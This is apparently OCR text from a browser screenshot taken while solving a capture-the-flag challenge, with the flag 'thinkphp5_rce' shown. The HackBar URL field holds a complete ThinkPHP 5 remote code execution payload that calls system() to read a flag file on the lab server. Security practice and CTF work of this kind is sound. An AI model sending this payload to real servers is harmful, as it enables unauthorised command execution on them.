 111.200.241.244:33846/index
111.200.241.244:33846/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=syst
火狐官方站点 百度 新手上路 常用网址 来自 Microsoft Edge 京东商城 JD 京东商城 哔哩哔哩 ( ゜- ゜)つロ ... CSDN - 专业开发者社... 菜鸟教程 - 学的不仅... 人民网_网上的人民日报 其他书签 移动设备上的书签
flag{thinkphp5_rce} flag{thinkphp5_rce}
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://111.200.241.244:33846/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat%20../../../flag
Split URL
Execute
Post data Referer User Agent Cookies Clear All
英 36 15:55